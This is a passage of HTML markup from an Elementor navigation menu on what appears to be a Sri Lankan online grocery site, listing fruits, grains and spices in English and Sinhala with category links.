											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Banana – කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Batoko Plum – ලොවි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew – කජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ceylon Olive – වෙරළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chia – කසකසා ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dan – දං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Date – රටඉදි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685c2d73" data-id="685c2d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2246a837 elementor-widget elementor-widget-heading" data-id="2246a837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-13a1d936 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13a1d936" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Durian – දූරියන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Salad – පළතුරු සලාද</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Grape – මිදි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Himbutu – හිබුටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Indian Gooseberry – නෙල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">King Coconut – තැබිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lychees – ලිචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Madan – මාදන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mango – අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mangosteen – මැන්ගුස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mix Fruits – මිශ්‍ර පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f76744" data-id="38f76744" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-332b45d8 elementor-widget elementor-widget-heading" data-id="332b45d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32f0cc4e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32f0cc4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mulberry – මල්බෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Orange – දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Papaya – පැපොල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Passionfruit – පැෂන්ෆෘට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Peanut – රටකජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pears – පෙයාර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pineapple – අන්නාසි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pomegranate – දෙළුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Prune – පෘන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rambutan – රඹුටන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ripe Jackfruit – වරකා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19e4c04" data-id="19e4c04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc444a7 elementor-widget elementor-widget-heading" data-id="fc444a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6ba99016 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ba99016" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Rose Apple – ජම්බු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Soursop – කටු ආතා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Strawberry – ස්ට්‍රෝබෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bailan Melon – පිට්ටු කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Velvet Tamarind – ගල් සියඹලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Watermelon – කොමඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Apple – දිවුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fruits – වෙනත් පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-96c2e30" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba" class='uael-menu-item'>Grain ධාන්‍ය<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-527b598">		<div data-elementor-type="section" data-elementor-id="42472" class="elementor elementor-42472 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c25cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="256c25cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f41755" data-id="45f41755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdd5715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdd5715" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ca02669" data-id="2ca02669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780fdf55 elementor-widget elementor-widget-heading" data-id="780fdf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-792f706f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="792f706f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Barley – බාර්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Black Gram – උළුදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cowpea – කවුපි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Corn – ඉරිඟු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal – පරිප්පු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f965e14" data-id="6f965e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f05403 elementor-widget elementor-widget-heading" data-id="72f05403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2b08e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c2b08e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Finger Millet – කුරක්කන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Gram – මුං ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Millet – මෙනේරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Oats – ඕට්ස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29271ef9" data-id="29271ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fafb0 elementor-widget elementor-widget-heading" data-id="43fafb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8c90a22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c90a22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Peas – කඩල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Rice – හාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Semolina – රුලං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wheat – තිරිගු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Grains – වෙනත් ධාන්‍ය</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-1eb59b3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/" class='uael-menu-item'>Spices කුළුබඩු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-15ea5f9">		<div data-elementor-type="section" data-elementor-id="42475" class="elementor elementor-42475 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f31aa39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f31aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b5ac746" data-id="7b5ac746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e610579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e610579" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cb67343" data-id="2cb67343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd628e elementor-widget elementor-widget-heading" data-id="dfd628e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76fa245b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fa245b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Basil – මදුරුතලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cardamom – එනසාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cinnamon – කුරුඳු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
